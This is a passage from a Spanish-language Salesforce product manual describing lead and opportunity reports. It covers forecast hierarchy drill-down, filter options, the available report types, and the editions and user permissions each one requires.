- **•** Para ver un reporte de pronóstico de oportunidades basado en la jerarquía de pronósticos, profundice en esta jerarquía.
	- **1.** Seleccione la función o el territorio deseado de los vínculos **Jerarquía**.
	- **2.** Seleccione los usuarios o equipos de pronósticos adecuados de los ámbitos **Mostrar oportunidades propiedad de** o **Mostrar pronósticos propiedad de** en la parte superior del reporte.
	- **3.** Vuelva a hacer clic en **Ejecutar reporte** para actualizar los datos del reporte correspondientes a los parámetros seleccionados.

Por ejemplo, para ver la información de su oportunidad, incluidas las anulaciones en importes o cantidades de la oportunidad y las anulaciones de usuarios situados por debajo en la jerarquía del pronóstico, defina el vínculo **Jerarquía** con su función de pronóstico. Para ver la información de oportunidad de alguien situado por debajo en la jerarquía del pronóstico, profundice en dicha función.

Advertencia: La vista Mi equipo muestra pronósticos en diversos niveles de la jerarquía. En consecuencia, los valores pueden estar incluidos en el total de pronóstico de un subordinado y en el total de pronóstico de un gestor de pronósticos. Esto puede traducirse en valores superiores a lo esperado en el total de la columna porque los importes del subordinado se incluyen varias veces en el total.

Nota: Haga clic en **Mostrar jerarquía** para ver la jerarquía de roles de su organización encima de los resultados de reporte. Puede usar la jerarquía de funciones para compartir datos de reportes con personas a distintos niveles de la jerarquía. Por ejemplo, si ve **Director ejecutivo > Vicepresidente de ventas globales > Director de operaciones de ventas**, está viendo datos de la función Director general de operaciones de ventas. Haga clic en cualquier nombre de función para ver y compartir los datos visibles para las personas con esa función.

<span id="page-3652-0"></span>CONSULTE TAMBIÉN

[La página de ejecución de reportes](#page-3833-0) [Acotación de resultados de reportes](#page-3773-0)

#### **Reportes de prospectos**

Utilice reportes de prospectos para mostrar información acerca del origen y el estado de los prospectos, cuánto se tarda en responder a los prospectos, los prospectos desatendidos y los campos del historial de los prospectos.

Funciones especiales de Reportes de prospectos

Tenga en cuenta lo siguiente cuando ejecute reportes de prospectos:

Reportes estándar

Seleccione el tipo de reporte Historial de prospectos para realizar el seguimiento del historial de campos estándar y personalizados en prospectos cuyos historiales de campos están definidos para el seguimiento. Utilice este reporte para ver los valores antiguos y nuevos de los campos cuyo seguimiento se ha realizado.

Sugerencia: Si cuenta con el permiso "Crear y personalizar reportes", podrá utilizar la lista desplegable Ver de un Reporte de historial de prospectos para ver los datos del historial por Mis prospectos, Prospectos de mi equipo, Prospectos propiedad del usuario, Prospectos propiedad de la cola y Todos los prospectos.

Sugerencias sobre reportes de prospectos

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

- **•** Los reportes de prospectos pueden mostrar todos los prospectos, tanto convertidos como no convertidos. Para limitar su reporte sólo a los prospectos no convertidos, ingrese los criterios de filtro de "Convertido igual a 0".
- **•** La Última actividad de un prospecto es la fecha de vencimiento más reciente de una actividad en el registro. Las siguientes actividades pasadas o futuras establecen esa fecha:
	- **–** Cualquier evento
	- **–** Tareas cerradas
- **•** También puede crear un reporte de la información de prospectos, exportar los datos a Excel y, a continuación, crear una combinación de correo masivo mediante Microsoft® Word.

Limitaciones de reporte de prospecto

- **•** No puede utilizar condiciones de filtro para buscar los resultados de los campos Valor anterior y Valor nuevo.
- **•** No puede utilizar lógica de filtros si está filtrando por *Campo/Evento*.

# CONSULTE TAMBIÉN

<span id="page-3653-0"></span>[La página de ejecución de reportes](#page-3833-0) [Acotación de resultados de reportes](#page-3773-0)

# **Reportes de oportunidades**

Los reportes de oportunidades proporcionan información sobre oportunidades, incluyendo propietarios, cuentas, etapas, cantidades, etcétera. La configuración predeterminada le muestra la información utilizada más frecuentemente de cada objeto, pero puede personalizar un reporte para ver otra información, como el origen de campaña principal, categoría de pronóstico y presupuesto sincronizado.

### 1. [Sugerencias sobre Trabajo con reportes de oportunidades](#page-3653-1)

Los reportes de oportunidades pueden incluir todos los campos de oportunidades más algunas columnas adicionales para más detalles.

### 2. [Reportes de oportunidades estándar](#page-3655-0)

Los reportes de oportunidades estándar le ayudan a generar reportes a partir de las oportunidades en curso y del historial, fuentes de oportunidades, tipos de oportunidades, etcétera.

# 3. [Tipos de reportes de oportunidades](#page-3657-0)

Los tipos de reporte proporcionan una plantilla de reporte que puede personalizar para obtener los datos únicos que está buscando sin crear un reporte desde el principio. Muchos de los tipos de reporte personalizado de oportunidades incluyen información de objetos asociados, como productos, socios y presupuestos.

# <span id="page-3653-1"></span>CONSULTE TAMBIÉN

[La página de ejecución de reportes](#page-3833-0)

[Acotación de resultados de reportes](#page-3773-0)

Sugerencias sobre Trabajo con reportes de oportunidades

# EDICIONES

#### Disponible en: Salesforce Classic

#### Analytics Reportes

Los reportes de oportunidades pueden incluir todos los campos de oportunidades más algunas columnas adicionales para más detalles.

- **•** Puede utilizar las siguientes columnas para proporcionar detalles adicionales:
	- **–** La Antigüedad de una oportunidad abierta es el número de días desde que se creó la oportunidad. Para una oportunidad cerrada, Antigüedad es el número de días entre la fecha de creación y la de cierre.
	- **–** La Duración de la etapa de una oportunidad es el número de días que la etapa se mostró en la columna Etapa. Puede ejecutar el reporte de duración de las etapas de la oportunidad para comprobar cuánto tiempo permanecieron las oportunidades en las distintas etapas.
	- **–** Última actividad: La fecha de vencimiento más reciente de una actividad en el registro de oportunidades, incluyendo cualquier evento de oportunidad o tarea cerrada.
- **•** Si su organización utiliza Pronósticos o Pronósticos personalizables, verá las opciones de reporte de pronóstico junto con las opciones del reporte de oportunidades en las carpetas de reportes estándar y el asistente para reportes personalizados. Las oportunidades pertenecientes a usuarios que no tengan una función en la jerarquía de la organización se omiten en los reportes de oportunidad, pronóstico y ventas. Esta restricción no se aplica a las organizaciones con Personal Edition o Group Edition, que no tienen una jerarquía de funciones. Para los reportes que incluyen la columna Socio (excepto en el caso del reporte Oportunidades de socios), sólo se muestra el socio principal de la oportunidad.
- **•** No todos los campos Producto de Oportunidad están disponibles en filtros de reporte. Por ejemplo, el campo Familia de productos no está disponible en filtros de reporte Producto de Oportunidad porque está relacionado con ese objeto a través de entrada de lista de precios. Para que el campo Familia de productos esté disponible en filtros de reporte (para reportes de objeto cruzado o de venta incremental) Producto de Oportunidad, cree un campo de fórmula personalizado para almacenar su contenido y utilizar ese campo de fórmula en su filtro. Desde la configuración de gestión de objetos para oportunidades, vaya al área de campos, luego cree un campo personalizado de tipo Fórmula asegurándose de utilizar Text para su tipo de respuesta de la fórmula y TEXT(PricebookEntry.Product2.Family) para su fórmula.
- **•** En organizaciones con Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition, los vínculos de **Jerarquía** le permiten examinar los resultados de los reportes basados en las jerarquías de funciones o territorios.
- **•** Si su organización utiliza gestión de territorios, el filtro Jerarquía en reportes de oportunidades permite ver datos según la jerarquía de funciones o de territorios. Además, el filtro Territorios permite ver oportunidades de todos los territorios u oportunidades que carecen de un territorio asociado.
- **•** Puede incluir el campo Origen de la campaña principal en todos los reportes de oportunidades estándar. Este campo está controlado por la seguridad de nivel de campo.
- **•** Utilice el filtro Ver para limitar los resultados de reporte de oportunidades. Las opciones de visualización varían en función de la edición que tenga la organización y de la configuración.
	- **–** Mis oportunidades: Sólo muestra sus oportunidades.
	- **–** Oportunidades de mis ventas en equipo: Muestra las oportunidades por las que se encuentra en el equipo de oportunidades.
	- **–** Mis ventas en equipo y mis oportunidades: Muestra sus oportunidades y las oportunidades por las que se encuentra en el equipo de oportunidades.
	- **–** Oportunidades de mi equipo: Muestra sus oportunidades y las oportunidades que pertenecen a todos sus subordinados en la jerarquía de funciones.

Si su organización utiliza la gestión de territorios, el efecto de esta opción dependerá del valor del filtro anterior Jerarquía. Si selecciona *Función*, verá sus oportunidades y las oportunidades que pertenecen a todos sus subordinados en la jerarquía de funciones. Si selecciona *Territorio*, verá las oportunidades que posee y las oportunidades que poseen los elementos descendientes de sus territorios.

Disponible en: Salesforce Classic y Lightning Experience

- **–** Ventas en equipo de mi equipo y sus oportunidades: Para usuarios que le informan en la jerarquía de funciones, muestra oportunidades que les pertenecen o por las que se encuentran en el equipo de oportunidades.
- **–** Mis territorios: En organizaciones con gestión de territorios, esta opción muestra oportunidades que pertenecen a los territorios que tiene asignados.
- **–** Todas las oportunidades: Muestra todas las oportunidades que puede ver.

[Reportes de oportunidades](#page-3653-0)

[Tipos de reportes de oportunidades](#page-3657-0)

<span id="page-3655-0"></span>[Reportes de oportunidades estándar](#page-3655-0)

Reportes de oportunidades estándar

Los reportes de oportunidades estándar le ayudan a generar reportes a partir de las oportunidades en curso y del historial, fuentes de oportunidades, tipos de oportunidades, etcétera.

- **1.** En el tablero Carpetas de la ficha Reportes, seleccione **Reportes de oportunidades**.
- **2.** Haga clic en el reporte que desea.



EDICIONES

Disponible en: Salesforce Classic

### Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para ejecutar reportes:

**•** "Ejecutar reportes"

Para programar reportes:

**•** "Programar reportes"

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Y



[Reportes de oportunidades](#page-3653-0)

[Tipos de reportes de oportunidades](#page-3657-0)

[Sugerencias sobre Trabajo con reportes de oportunidades](#page-3653-1)

#### <span id="page-3657-0"></span>Tipos de reportes de oportunidades

Los tipos de reporte proporcionan una plantilla de reporte que puede personalizar para obtener los datos únicos que está buscando sin crear un reporte desde el principio. Muchos de los tipos de reporte personalizado de oportunidades incluyen información de objetos asociados, como productos, socios y presupuestos.

#### [Reportes de oportunidades](#page-3658-0)

Vea información estándar sobre oportunidades, incluyendo propietarios, cuentas, etapas, cantidades, etcétera. La configuración predeterminada le muestra la información utilizada más frecuentemente de cada objeto, pero puede personalizar el reporte para ver otra información, como el origen de campaña principal, categoría de pronóstico y presupuesto sincronizado.

#### [Reporte Oportunidades con funciones de contacto](#page-3659-0)

Vea la información acerca de los contactos asociados con sus oportunidades, incluyendo nombre, título y función.

#### [Reporte de oportunidades con funciones de contacto y productos](#page-3660-0)

Vea la información acerca de los contactos y las oportunidades asociadas con un producto seleccionado. Debe seleccionar un producto para filtrar los resultados cuando ejecute el reporte.

#### [Reporte de oportunidades con competidores](#page-3661-0)

Vea la información acerca de los competidores para las oportunidades de su compañía, incluyendo sus puntos fuertes y débiles.

#### [Reporte Oportunidades con tendencias históricas](#page-3661-1)

El reporte Oportunidades con tendencias históricas es un tipo de reporte personalizado diseñado para ayudarle a analizar tendencias históricas en sus oportunidades en curso de ventas.

#### [Reporte de historial de campos de oportunidades](#page-3662-0)

Vea información sobre el historial de cambios campos de oportunidad clave, incluyendo valores anteriores y nuevos y las fechas en las que se realizaron las modificaciones.

#### [Reporte de historial de oportunidades](#page-3663-0)

Vea la información acerca del historial de sus oportunidades, incluyendo etapas y fecha de cierre.

#### [Oportunidades con reporte de equipos de oportunidades](#page-3663-1)

Vea la información sobre los miembros de su equipo de oportunidades y sus funciones, organizadas por oportunidad.

#### [Oportunidades con reporte de equipos de oportunidades y productos](#page-3664-0)

Vea la información sobre los miembros de su equipo de oportunidades y sus productos, organizada por oportunidad. Debe especificar un producto o un miembro del equipo de oportunidad para filtrar los resultados para cuando ejecute el reporte.

#### [Reporte Oportunidades de socios](#page-3665-0)

Vea información acerca de los socios de su equipo con sus oportunidades, incluyendo el nombre de la oportunidad, la cantidad y la función del socio.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para ejecutar reportes:

- **•** "Ejecutar reportes"
- Para programar reportes:
- **•** "Programar reportes"

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Y

#### [Reporte Oportunidades con productos](#page-3665-1)

Vea la información acerca de los productos asociados con sus oportunidades, incluyendo el nombre del producto y la etapa de oportunidad.

#### [Reporte Tendencias de oportunidades](#page-3666-0)

Vea información sobre las tendencias compartidas por las oportunidades de sus oportunidades en curso.

#### [Reporte Oportunidades con presupuestos y PDF de presupuesto](#page-3667-0)

Ver detalles sobre los PDF de presupuesto creados para cada presupuesto asociado a una oportunidad. La configuración predeterminada le muestra la información utilizada más frecuentemente de cada objeto, pero puede personalizar el reporte para ver otra información, como quién creó o modificó por última vez cada PDF de presupuesto.

#### [Reporte Oportunidades con presupuestos y partidas de presupuesto](#page-3668-0)

Vea los detalles sobre los presupuestos asociados con las oportunidades y las partidas para cada presupuesto. La configuración predeterminada proporciona la información utilizada más frecuentemente para cada objeto, pero puede personalizar el reporte para ver cualquier campo de oportunidad, de presupuesto o de partidas de presupuesto.

# CONSULTE TAMBIÉN

[Selección de un tipo de reporte](#page-3639-0)

<span id="page-3658-0"></span>[Reportes de oportunidades](#page-3653-0)

[Sugerencias sobre Trabajo con reportes de oportunidades](#page-3653-1)

#### Reportes de oportunidades

Vea información estándar sobre oportunidades, incluyendo propietarios, cuentas, etapas, cantidades, etcétera. La configuración predeterminada le muestra la información utilizada más frecuentemente de cada objeto, pero puede personalizar el reporte para ver otra información, como el origen de campaña principal, categoría de pronóstico y presupuesto sincronizado.

Nota: Haga clic en **Mostrar jerarquía** para ver la jerarquía de roles de su organización encima de los resultados de reporte. Puede usar la jerarquía de funciones para compartir datos de reportes con personas a distintos niveles de la jerarquía. Por ejemplo, si ve **Director ejecutivo > Vicepresidente de ventas globales > Director de operaciones de ventas**, está viendo datos de la función Director general de operaciones de ventas. Haga clic en cualquier nombre de función para ver y compartir los datos visibles para las personas con esa función.

La configuración predeterminada para este reporte es:

#### **Formato**

Tabular

#### **Columnas seleccionadas**



# EDICIONES

Disponible en: Salesforce Classic



<span id="page-3659-0"></span>[La página de ejecución de reportes](#page-3833-0) [Acotación de resultados de reportes](#page-3773-0)

[Reportes de oportunidades](#page-3653-0)

Reporte Oportunidades con funciones de contacto Vea la información acerca de los contactos asociados con sus oportunidades, incluyendo nombre, título y función.

La configuración predeterminada para este reporte es:

# **Formato**

Tabular

# **Columnas seleccionadas**



# EDICIONES

Disponible en: Salesforce Classic

# **Tipo de información de objeto Columnas**

- **•** Ciudad de correo
- **•** Estado o provincia de correo
- **•** Código postal de envío
- **•** País de correo

# CONSULTE TAMBIÉN

[La página de ejecución de reportes](#page-3833-0)

<span id="page-3660-0"></span>[Acotación de resultados de reportes](#page-3773-0)

[Reportes de oportunidades](#page-3653-0)

Reporte de oportunidades con funciones de contacto y productos Vea la información acerca de los contactos y las oportunidades asociadas con un producto seleccionado. Debe seleccionar un producto para filtrar los resultados cuando ejecute el reporte.

La configuración predeterminada para este reporte es:

#### **Formato**

Tabular

#### **Columnas seleccionadas**



# EDICIONES

Disponible en: Salesforce Classic

<span id="page-3661-0"></span>

<span id="page-3661-1"></span>[La página de ejecución de reportes](#page-3833-0)

[Acotación de resultados de reportes](#page-3773-0)

[Reportes de oportunidades](#page-3653-0)

Reporte Oportunidades con tendencias históricas

